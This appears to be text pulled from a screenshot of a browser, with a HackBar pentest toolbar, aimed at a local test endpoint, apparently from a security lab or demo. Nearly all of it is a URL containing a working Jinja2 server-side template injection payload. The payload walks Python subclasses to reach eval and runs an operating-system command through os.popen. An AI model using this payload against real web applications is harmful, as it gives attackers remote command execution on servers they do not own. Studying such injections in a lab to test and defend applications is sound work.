 127.0.0.1:9999/api/test/?name={%%20for%20c%20in%20[].__class__.__base__.__subcl...
ABP 0 H JS NEW IP
Hello ascotbe
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar Adblock Plus EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1:9999/api/test/?name={%%20for%20c%20in%20[].__class__.__base__.__subclasses__()%20%}%20{%%20if%20c.__name__==%27_IterationGuard%27%20%}%20{{%20c.__init__.__globals__[%27__builtins__%27]
[%27eval%27](%22__import__(%27os%27).popen(%27whoami%27).read()%22)%20}}%20{%%20endif%20%}%20{%%20endfor%20%}